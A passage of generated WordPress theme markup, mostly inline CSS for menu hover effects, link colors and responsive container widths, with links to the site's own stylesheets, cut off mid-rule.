.hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-6-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-6-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-6-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-6-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-6-main-menu_001-inline-css' type='text/css'>
#sample-layout-6-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-6-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-6-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-6-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-6-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-6-main-menu_001-inline-css' type='text/css'>
#sample-layout-6-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-6-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-6-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-6-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-6-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-6-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-6-main-menu-001-menu, .header-right #sample-layout-6-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-6-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-6-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-6-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-6-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-6-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-6-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-6-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-6-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-6-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-6-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-6-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-6-main-menu-001-menu.sm-clean > li > ul:before, #sample-layout-6-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-6-main-menu_001-inline-css */
</style>
<link rel='stylesheet' id='boldgrid-components-css' href='https://relationshipmattersco.org/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-buttons-css' href='https://relationshipmattersco.org/wp-content/themes/crio/css/buttons.css?ver=1654894329' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://relationshipmattersco.org/wp-content/themes/crio/style.css' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.bgtfw-edit-link a{background:rgb(68, 108, 179)!important;border:2px solid #ffffff!important;color:#ffffff!important;}.bgtfw-edit-link a:focus{-webkit-box-shadow: 0 0 0 2px #ffffff!important;box-shadow: 0 0 0 2px #ffffff!important;}.bgtfw-edit-link a svg{fill:#ffffff!important;}
/*# sourceURL=style-inline-css */
</style>
<style id='bgtfw-responsive-font-sizes-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {}@media only screen and (min-width: 768px) and (max-width: 991px) {}@media only screen and (min-width: 992px) and (max-width: 1199px) {}@media only screen and (min-width: 1200px) {}
/*# sourceURL=bgtfw-responsive-font-sizes-inline-css */
</style>
<style id='bgtfw-weforms-label-color-inline-css' type='text/css'>
.wpuf-theme-style .wpuf-label label { color: var(--transparent) !important; }
/*# sourceURL=bgtfw-weforms-label-color-inline-css */
</style>
<style id='bgtfw-weforms-sublabel-color-inline-css' type='text/css'>
.wpuf-theme-style .wpuf-form-sub-label { color: var(--transparent) !important; }
/*# sourceURL=bgtfw-weforms-sublabel-color-inline-css */
</style>
<style id='bgtfw-container-widths-inline-css' type='text/css'>
@media only screen and (min-width:1200px){body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid{max-width:1920px}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width{max-width:1920px}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1{width:calc(calc( 1920px * 0.0833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.0833333)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2{width:calc(calc( 1920px * 0.166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.166667)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3{width:calc(calc( 1920px * 0.25 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.25)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4{width:calc(calc( 1920px * 0.3333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.3333333)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5{width:calc(calc( 1920px * 0.4166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.4166667)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6{width:calc(calc( 1920px * 0.5 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7{width:calc(calc( 1920px * 0.5833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5833333)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8{width:calc(calc( 1920px * 0.6666667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.6666667)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9{width:calc(calc( 1920px * 0.75 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.75)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10{width:calc(calc( 1920px * 0.8333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.8333333)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11{width:calc(calc( 1920px * 0.9166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.9166667)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12{width:calc(calc( 1920px * 1 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 1)}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container){max-width:1920px}body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].page:not(.woocommerce-page)[data-mw-large="1920px"] #comments{max-width:1920px;margin-left:auto;margin-right:auto}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid{max-width:1920px}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width{max-width:1920px}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1{width:calc(calc( 1920px * 0.0833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.0833333)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2{width:calc(calc( 1920px * 0.166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.166667)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3{width:calc(calc( 1920px * 0.25 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.25)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4{width:calc(calc( 1920px * 0.3333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.3333333)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5{width:calc(calc( 1920px * 0.4166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.4166667)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6{width:calc(calc( 1920px * 0.5 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7{width:calc(calc( 1920px * 0.5833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5833333)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8{width:calc(calc( 1920px * 0.6666667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.6666667)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9{width:calc(calc( 1920px * 0.75 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.75)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10{width:calc(calc( 1920px * 0.8333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.8333333)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11{width:calc(calc( 1920px * 0.9166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.9166667)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12{width:calc(calc( 1920px * 1 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 1)}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container){max-width:1920px}body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] nav.navigation,body[data-container="max-full-width"].single:not(.single-product)[data-mw-large="1920px"] #comments{max-width:1920px;margin-left:auto;margin-right:auto}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid{max-width:1920px}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width{max-width:1920px}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-1,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-1{width:calc(calc( 1920px * 0.0833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.0833333)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-2,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-2{width:calc(calc( 1920px * 0.166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.166667)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-3,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-3{width:calc(calc( 1920px * 0.25 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.25)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-4,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-4{width:calc(calc( 1920px * 0.3333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.3333333)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-5,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-5{width:calc(calc( 1920px * 0.4166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.4166667)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-6,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-6{width:calc(calc( 1920px * 0.5 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-7,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-7{width:calc(calc( 1920px * 0.5833333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.5833333)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-8,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-8{width:calc(calc( 1920px * 0.6666667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.6666667)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-9,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-9{width:calc(calc( 1920px * 0.75 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.75)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-10,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-10{width:calc(calc( 1920px * 0.8333333 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.8333333)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-11,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-11{width:calc(calc( 1920px * 0.9166667 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 0.9166667)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].blog[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.container-fluid .row.full-width-row .fwr-container .fwr-lg-12,body[data-container="max-full-width"].search[data-mw-large="1920px"] .boldgrid-section>.full-width .row.full-width-row .fwr-container .fwr-lg-12{width:calc(calc( 1920px * 1 ) + calc( calc( 100% - 1920px ) / 2 ));min-width:calc(100vw * 1)}body[data-container="max-full-width"].archive:not(.tax-product_cat)[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container),body[data-container="max-full-width"].blog[data-mw-large="1920px"] .page-header-wrapper.full-width .featured-imgage-header:not(.container),body[data-container="max-full-width"].search[data-mw-large="1920px"] .page-header-wrapper.full-width 